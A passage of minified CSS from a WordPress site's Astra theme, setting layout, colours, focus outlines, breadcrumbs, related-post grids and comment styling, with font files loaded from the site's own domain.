+ .post-count{background:#ea3535;border-color:#ea3535;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ea3535;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#ea3535;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#e00000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #e00000;color:#e00000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#e00000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#e00000;background-color:#e00000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#e00000;background-color:#e00000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#e00000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper{text-align:left;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-related-post-title,.entry-meta * {word-break: break-word;}.ast-related-post-cta.read-more .ast-related-post-link {text-decoration: none;}.ast-page-builder-template .ast-related-post .entry-header,.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta {margin: 1em auto 1em auto;padding: 0;}.ast-related-posts-wrapper {display: grid;grid-column-gap: 25px;grid-row-gap: 25px;}.ast-related-posts-wrapper .ast-related-post,.ast-related-post-featured-section {padding: 0;margin: 0;width: 100%;position: relative;}.ast-related-posts-inner-section {height: 100%;}.post-has-thumb + .entry-header,.post-has-thumb + .entry-content {margin-top: 1em;}.ast-related-post-content .entry-meta {margin-top: 0.5em;}.ast-related-posts-inner-section .post-thumb-img-content {margin: 0;position: relative;}.ast-separate-container .ast-related-posts-title {margin: 0 0 20px 0;}.ast-related-posts-title-section {border-top: 1px solid #eeeeee;}.ast-related-posts-title {margin: 20px 0;}.ast-page-builder-template .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {padding: 0 20px;}.ast-separate-container .ast-single-related-posts-container {padding: 5.34em 6.67em;}.ast-single-related-posts-container {margin: 2em 0;}.ast-separate-container .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {border-top: 0;margin-top: 0;}@media (max-width: 1200px) {.ast-separate-container .ast-single-related-posts-container {padding: 3.34em 2.4em;}}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on,.ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#ea3535;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month,.ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:center;}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em;}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:0.875rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a,.ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#fff;border-color:#e00000;background-color:#e00000;}.ast-related-cat-style--badge .cat-links > a:hover,.ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-related-cat-style--underline .cat-links > a,.ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#ea3535;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 